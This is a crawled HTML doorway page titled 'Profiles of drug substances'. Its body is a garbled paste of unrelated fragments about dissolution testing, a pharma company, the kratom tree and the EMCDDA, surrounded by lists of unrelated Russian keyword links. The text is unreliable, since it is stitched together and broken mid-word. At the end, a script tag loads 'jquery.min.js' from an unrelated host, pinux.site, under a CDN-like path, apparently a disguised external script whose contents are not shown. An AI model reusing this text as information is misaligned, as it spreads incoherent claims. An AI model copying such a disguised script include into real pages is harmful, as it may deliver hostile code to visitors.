

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-profiles-of-drug-substances.html
body_size: 2215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Profiles of drug substances - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Profiles of drug substances</h2>
                            </header>
                            <p>38 Dissolution Technologi es N 2015 T INTRODUCTION he dissolution test measures the time required for a given drug in an oral solid dosage PharmaCircle is an innovative knowledge management company specializing in the drug delivery, pharmaceutical and biotechnology fields. The current clients. Mitragyna speciosa Korth. (of the Rubiaceae family) is a 4 to 16 metre high tropical tree indigenous to South East Asia, the Philippines and New Guinea The European Monitoring Centre for Drugs and Drug Addiction (EMCDDA) was established in 1993. Inaugurated in Lisbon in 1995, it is one of the EU’s decentralised. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-spasibo-za-vnimanie-kartinki-dlya-prezentacii-smeshnye.html">Спасибо за внимание картинки для презентации смешные</a></li>
                                <li><a href="gqvc3y-raspisanie-korablikov.html">Расписание корабликов</a></li>
                                <li><a href="gqvc3y-detskie-pesni-pro-solnce-skachat-besplatno.html">Детские песни про солнце скачать бесплатно</a></li>
                                <li><a href="gqvc3y-slovar-dalya-pravosudie.html">Словарь даля правосудие</a></li>
                                <li><a href="gqvc3y-spor-s-modami-igry.html">Спор с модами игры</a></li>
                                <li><a href="gqvc3y-licenzionnyy-klyuch-na-drayver-buster-3.html">Лицензионный ключ на драйвер бустер 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-igry-simulyatory-maynkraft-igrat.html">Игры симуляторы майнкрафт играть</a></li>
                                            <li><a href="gqvc3y-blogovye-shablony-dlya-dle.html">Блоговые шаблоны для dle</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-avtobusa-maykop-groznyy.html">Расписание автобуса майкоп грозный</a></li>
                                            <li><a href="gqvc3y-gost-50599-93.html">Гост 50599 93</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-sberbank-dogovor-bankovskogo-scheta-obrazec.html">Сбербанк договор банковского счета образец</a></li>
                                            <li><a href="gqvc3y-skachat-pesnyu-moskou-kolin-iz-seriala-fizruk.html">Скачать песню москоу колин из сериала физрук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-kartu-zone-dlya-maynkraft.html">Скачать карту zone для майнкрафт</a></li>
                                            <li><a href="gqvc3y-kmplayer-dlya-mac.html">Kmplayer для mac</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
